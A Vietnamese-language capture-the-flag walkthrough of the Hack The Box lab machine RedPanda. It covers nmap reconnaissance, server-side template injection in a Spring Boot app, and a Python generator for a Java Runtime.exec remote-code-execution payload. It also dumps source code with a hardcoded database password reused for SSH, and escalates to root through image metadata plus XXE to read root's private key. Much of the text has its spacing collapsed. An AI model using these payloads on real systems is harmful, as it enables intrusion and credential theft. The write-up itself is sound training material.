┌──(neo㉿kali)-[~]└─$sudonmap-sC-sV10.10.11.170[sudo]passwordforneo:StartingNmap7.93(https://nmap.org)at2022-10-2402:27EDTNmapscanreportfor10.10.11.170Hostisup(0.086slatency).Notshown:998closedtcpports(reset)PORTSTATESERVICEVERSION22/tcpopensshOpenSSH8.2p1Ubuntu4ubuntu0.5(UbuntuLinux;protocol2.0)|ssh-hostkey:|307248add5b83a9fbcbef7e8201ef6bfdeae(RSA)|256b7896c0b20ed49b2c1867c2992741c1f(ECDSA)|_25618cd9d08a621a8b8b6f79f8d405154fb(ED25519)8080/tcpopenhttp-proxy|_http-title:RedPandaSearch|MadewithSpringBoot|fingerprint-strings:|GetRequest:|HTTP/1.1200|Content-Type:text/html;charset=UTF-8|Content-Language:en-US|Date:Mon,24Oct202206:27:24GMT|Connection:close|<!DOCTYPEhtml>|<htmllang="en"dir="ltr">|<head>|<metacharset="utf-8">|<metaauthor="wooden_k">|<!--Codepenbykhr2003:https://codepen.io/khr2003/pen/BGZdXw-->|<linkrel="stylesheet"href="css/panda.css"type="text/css">|<linkrel="stylesheet"href="css/main.css"type="text/css">|<title>RedPandaSearch|MadewithSpringBoot</title>|</head>|<body>|<divclass='pande'>|<divclass='ear left'></div>|<divclass='ear right'></div>|<divclass='whiskers left'>|<span></span>|<span></span>|<span></span>|</div>|<divclass='whiskers right'>|<span></span>|<span></span>|<span></span>|</div>|<divclass='face'>|<divclass='eye
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
| Content-Length: 0
| Date: Mon, 24 Oct 2022 06:27:24 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Mon, 24 Oct 2022 06:27:24 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
|_http-open-proxy: Proxy might be redirecting requests
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.93%I=7%D=10/24%Time=63563048%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,690,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;chars
SF:et=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Mon,\x2024\x20Oct\x2
SF:02022\x2006:27:24\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20ht
SF:ml>\n<html\x20lang=\"en\"\x20dir=\"ltr\">\n\x20\x20<head>\n\x20\x20\x20
SF:\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<meta\x20author=\"wood
SF:en_k\">\n\x20\x20\x20\x20<!--Codepen\x20by\x20khr2003:\x20https://codep
SF:en\.io/khr2003/pen/BGZdXw\x20-->\n\x20\x20\x20\x20<link\x20rel=\"styles
SF:heet\"\x20href=\"css/panda\.css\"\x20type=\"text/css\">\n\x20\x20\x20\x
SF:20<link\x20rel=\"stylesheet\"\x20href=\"css/main\.css\"\x20type=\"text/
SF:css\">\n\x20\x20\x20\x20<title>Red\x20Panda\x20Search\x20\|\x20Made\x20
SF:with\x20Spring\x20Boot</title>\n\x20\x20</head>\n\x20\x20<body>\n\n\x20
SF:\x20\x20\x20<div\x20class='pande'>\n\x20\x20\x20\x20\x20\x20<div\x20cla
SF:ss='ear\x20left'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='ear\x20SF:right'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='whiskers\x20left'
SF:>\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x20\
SF:x20\x20\x20<div\x20class='whiskers\x20right'>\n\x20\x20\x20\x20\x20\x20
SF:\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20<
SF:/div>\n\x20\x20\x20\x20\x20\x20<div\x20class='face'>\n\x20\x20\x20\x20\
SF:x20\x20\x20\x20<div\x20class='eye")%r(HTTPOptions,75,"HTTP/1\.1\x20200\
SF:x20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nContent-Length:\x200\r\nDate:\x20MSF:on,\x2024\x20Oct\x202022\x2006:27:24\x20GMT\r\nConnection:\x20close\r\nSF:\r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20textSF:/html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x2043SF:5\r\nDate:\x20Mon,\x2024\x20Oct\x202022\x2006:27:24\x20GMT\r\nConnectioSF:n:\x20close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><title>
SF:HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><style\x
SF:20type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\x20h
SF:1,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x20h1\
SF:x20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size:14p
SF:x;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{heig
SF:ht:1px;background-color:#525D76;border:none;}</style></head><body><h1>H
SF:TTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body></htm
SF:l>");ServiceInfo:OS:Linux;CPE:cpe:/o:linux:linux_kernelServicedetectionperformed.Pleasereportanyincorrectresultsathttps://nmap.org/submit/.Nmapdone:1IPaddress(1hostup)scannedin22.17seconds┌──(neo㉿kali)-[~]└─$
Truy cập vào web với port 8080
Trang web có 1 phần input, tôi thử ngay với các XSS hay XXE, nhưng đều thất bại.
Khi nhập thử id, tôi nhận được thông tin của 1 loại gấu trúc, nhưng thử các command khác thì đều không có kết quả. Tuy nhiên dưới phần “Author”, tôi có 1 cái tên “woodenk”, click vào nó và tôi có 2 thư mục chứa ảnh về gấu trúc. Không có gì đặc biệt để có thể khai thác ở đây.
Tôi nhận ra url này giống với form của PHP LFI payload nên đã thử các trường hợp nhưng đều không có kết quả.
SSTI
Quay lại nmap thì tôi nhận ra tôi đã bỏ qua title của web này “Made with Spring Boot”. Phân tích qua Spring Boot thì đây là 1 extension của Spring Framework giúp đơn giản hóa các bước cấu hình trong lập trình và được viết bằng java.
Một điều quan trọng nữa là Spring Boot sử dụng Template engine để thao tác với dữ liệu để in nó ra màn hình, nên tôi thử tìm exploit hay payload liên quan đến Template injection và tôi tìm thấy kết quả ở đây
SSTI (Server Side Template Injection) cũng na ná giống XXS là cho phép kẻ tấn công nhập các đầu vào không an toàn như các đoạn code HTML hay các ký tự đặc biệt
${7*7}*{7*7}#{7*7}
Còn rất nhiều những payload đơn giản khác để kiểm tra, và tôi nhận được kết quả với *{7*7}
Với payload tìm được phía trên, tôi sẽ thử thay $ bằng * ở đầu payload
Nhưng làm cách nào để hiểu được payload này?
Tôi tìm được trên github 1 lời giải thích khá rõ ràng, nó ở đây.
The payload became quite huge. To sum up, I used the Apache IOUtils library. I converted cat etc/passwd into ASCII characters using the character class, passed this value to the exec() method and got the input stream and passed it to the toString() method of IOUtils class. Awesome isnt it.
#!/usr/bin/env python
from__future__importprint_functionimportsysmessage=input('Enter message to encode:')print('Decoded string (in ASCII):\n')forchinmessage:print('.concat(T(java.lang.Character).toString(%s))'%ord(ch),end=""),print('\n')
Code này chỉ sinh ra format của mã ASCII chứ không đầy đủ payload nên tôi sẽ sửa nó để có thể RCE.
#!/usr/bin/python
from__future__importprint_functionimportsysmessage=input('Enter message to encode:')encode=[]print('Ecoded string (in ASCII):\n')forchinmessage:encode.append(str(ord(ch)))payload="*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)"%encode[0]forchinencode[1:]:payload+=".concat(T(java.lang.Character).toString({}))".format(ch)payload+=").getInputStream())}"print(payload)

Thử sử dụng command “cat /etc/passwd” và đối chiếu với kết quả trong payload mẫu và nó trùng khớp, nghĩa là code của tôi đã đúng.

Bây giờ thì sao chép đoạn code dài ngoằng phía trên vào phần command. Nhưng sau 1 thời gian loay hoay mãi tôi cũng không thể nào gọi được shell, kể cả đã upload thành công 1 file shell php lên server như thế này
Tôi cũng không thể nào gọi được shell về, đành phải ngồi gõ lệnh thủ công rồi chuyển nó thành java để tìm hiểu bên trong này không.
User flag
Với cách trên thì tôi cũng đã có thể lấy user flag thành công vì hiện tại tôi đang ở truy cập với user woodenk và user flag nằm trong thư mục user này.
Chuyển đổi câu lệnh cat /home/woodenk/user.txt thành code java và thử lại, tôi sẽ có user flag.
Sau 1 lúc cosplay chú bé đần thì tôi mới nhận ra là tôi đang không ở thư mục mà tôi có thể thực thi được shell vì không có quyền. Và để cho chắc chắn thì tôi sẽ nhét lại shell vào /tmp/ và chạy nó với bash. Chuyển command bên dưới thành code java:
<h/src/main/java/com/panda_search/htb/panda_search$catMainController.javacatMainController.javapackagecom.panda_search.htb.panda_search;importjava.util.ArrayList;importjava.io.IOException;importjava.sql.*;importjava.util.List;importjava.util.ArrayList;importjava.io.File;importjava.io.InputStream;importjava.io.FileInputStream;importorg.springframework.stereotype.Controller;importorg.springframework.ui.Model;importorg.springframework.web.bind.annotation.GetMapping;importorg.springframework.web.bind.annotation.PostMapping;importorg.springframework.web.bind.annotation.RequestParam;importorg.springframework.web.bind.annotation.RestController;importorg.springframework.web.bind.annotation.ResponseBody;importorg.springframework.web.servlet.ModelAndView;importorg.springframework.http.MediaType;importorg.apache.commons.io.IOUtils;importorg.jdom2.JDOMException;importorg.jdom2.input.SAXBuilder;importorg.jdom2.output.Format;importorg.jdom2.output.XMLOutputter;importorg.jdom2.*;@ControllerpublicclassMainController{@GetMapping("/stats")publicModelAndViewstats(@RequestParam(name="author",required=false)Stringauthor,Modelmodel)throwsJDOMException,IOException{SAXBuildersaxBuilder=newSAXBuilder();if(author==null)author="N/A";author=author.strip();System.out.println('"'+author+'"');if(author.equals("woodenk")||author.equals("damian")){Stringpath="/credits/"+author+"_creds.xml";Filefd=newFile(path);Documentdoc=saxBuilder.build(fd);ElementrootElement=doc.getRootElement();Stringtotalviews=rootElement.getChildText("totalviews");List<Element>images=rootElement.getChildren("image");for(Elementimage:images)System.out.println(image.getChildText("uri"));model.addAttribute("noAuthor",false);model.addAttribute("author",author);model.addAttribute("totalviews",totalviews);model.addAttribute("images",images);returnnewModelAndView("stats.html");}else{model.addAttribute("noAuthor",true);returnnewModelAndView("stats.html");}}@GetMapping(value="/export.xml",produces=MediaType.APPLICATION_OCTET_STREAM_VALUE)public@ResponseBodybyte[]exportXML(@RequestParam(name="author",defaultValue="err")Stringauthor)throwsIOException{System.out.println("Exporting xml of: "+author);if(author.equals("woodenk")||author.equals("damian")){InputStreamin=newFileInputStream("/credits/"+author+"_creds.xml");System.out.println(in);returnIOUtils.toByteArray(in);}else{returnIOUtils.toByteArray("Error, incorrect paramenter 'author'\n\r");}}@PostMapping("/search")publicModelAndViewsearch(@RequestParam("name")Stringname,Modelmodel){if(name.isEmpty()){name="Greg";}Stringquery=filter(name);ArrayListpandas=searchPanda(query);System.out.println("\n\""+query+"\"\n");model.addAttribute("query",query);model.addAttribute("pandas",pandas);model.addAttribute("n",pandas.size());returnnewModelAndView("search.html");}publicStringfilter(Stringarg){String[]no_no_words={"%","_","$","~",};for(Stringword:no_no_words){if(arg.contains(word)){return"Error occured: banned characters";}}returnarg;}publicArrayListsearchPanda(Stringquery){Connectionconn=null;PreparedStatementstmt=null;ArrayList<ArrayList>pandas=newArrayList();try{Class.forName("com.mysql.cj.jdbc.Driver");conn=DriverManager.getConnection("jdbc:mysql://localhost:3306/red_panda","woodenk","RedPandazRule");stmt=conn.prepareStatement("SELECT name, bio, imgloc, author FROM pandas WHERE name LIKE ?");stmt.setString(1,"%"+query+"%");ResultSetrs=stmt.executeQuery();while(rs.next()){ArrayList<String>panda=newArrayList<String>();panda.add(rs.getString("name"));panda.add(rs.getString("bio"));panda.add(rs.getString("imgloc"));panda.add(rs.getString("author"));pandas.add(panda);}}catch(Exceptione){System.out.println(e);}returnpandas;}}<h/src/main/java/com/panda_search/htb/panda_search$
Vậy là tôi có user woodenk và pass RedPandazRule để login vào database red_panda, nhưng trước đó tôi sẽ thử dùng pass này để login ssh
┌──(neo㉿kali)-[~]└─$sshwoodenk@10.10.11.170woodenk@10.10.11.170's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 02 Nov 2022 07:51:51 AM UTC
System load: 0.06
Usage of /: 79.0% of 4.30GB
Memory usage: 45%
Swap usage: 0%
Processes: 228
Users logged in: 0
IPv4 address for eth0: 10.10.11.170
IPv6 address for eth0: dead:beef::250:56ff:feb9:59a0
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Jul 5 05:51:25 2022 from 10.10.14.23
woodenk@redpanda:~$
Privilege escalation
Trong lúc truy cập machine thông qua RCE tôi đã để ý có 1 file tên pspy64, nó làm tôi nghĩ đến pspy. Đây là công cụ có thể theo dõi được các tiến trình chạy trên máy mà không cần quyền root
Khi chạy thử nó thì tôi nhận thấy có vài tiến trình hơi khó hiểu
Thực sự thì đến đây tôi phải xem 1 chút giải thích của những người đã làm trước đó vì thực sự tôi không tìm được hướng đi tiếp theo.
Theo những gì đọc được và hiểu được thì tôi sẽ tiếp tục phân tích file java phía trên. Ở đó có 1 đoạn code để xuất ra file xml với format "/credits/" + author + "_creds.xml"
Tôi thử tìm tất cả các file java để kiểm tra và phân tích xem có gì đặc biệt không.
Trong file này tôi nhận ra đoạn code này được dùng để phân tích file ảnh bằng phương thức metadata và đọc trường “Artist” để in ra xml path "/credits/" + artist + "_creds.xml", vậy nên tôi sẽ thay đổi trường “Artist” trong file ảnh bất kỳ thành địa chỉ nơi mà tôi sẽ đặt file xml.
Và để không lặp lại sai lầm như phía trên là thực thi trên thư mục không có quyền Write thì tôi sẽ trỏ xml vào thư mục của user woodenk
Đầu tiên tải 1 chiếc ảnh về và thay đổi trường “Artist” của nó
Sau đó tôi tạo 1 file xml sử dụng XML Entity Expansion in Java để đọc ssh private key của user root. Và như ở trên tôi để đường dẫn đến privesc thì với quy ước đặt tên "/credits/" + artist + "_creds.xml" tôi sẽ phải đặt tên file xml này là privesc_creds.xml
Tôi sẽ sử dụng 1 lệnh curl để gửi 1 request lên server với User-Agent đã được sửa đổi thành đường dẫn đến ảnh tôi đã lên phía trên. Và khi nó thực thi, nó sẽ trả về cho tôi private key của user root
┌──(neo㉿kali)-[~]└─$ssh-iid_rsaroot@10.10.11.170WelcometoUbuntu20.04.4LTS(GNU/Linux5.4.0-121-genericx86_64)*Documentation:https://help.ubuntu.com*Management:https://landscape.canonical.com*Support:https://ubuntu.com/advantageSysteminformationasofThu03Nov202203:19:59AMUTCSystemload:0.0Usageof/:82.9%of4.30GBMemoryusage:59%Swapusage:0%Processes:226Usersloggedin:1IPv4addressforeth0:10.10.11.170IPv6addressforeth0:dead:beef::250:56ff:feb9:c2da0updatescanbeappliedimmediately.Thelistofavailableupdatesismorethanaweekold.Tocheckfornewupdatesrun:sudoaptupdateFailedtoconnecttohttps://changelogs.ubuntu.com/meta-release-lts.CheckyourInternetconnectionorproxysettingsLastlogin:WedNov213:54:232022from10.10.14.15root@redpanda:~# id
uid=0(root)gid=0(root)groups=0(root)root@redpanda:~# ls
root.txtroot@redpanda:~#
Đây là 1 bài tuy là mức easy nhưng cũng cần khá nhiều kỹ năng, đặc biệt là hiểu và viết payload cũng như phân tích code java. Tôi tham khảo writeup ở đây. Nó giải thích khá chi tiết và khá dễ hiểu.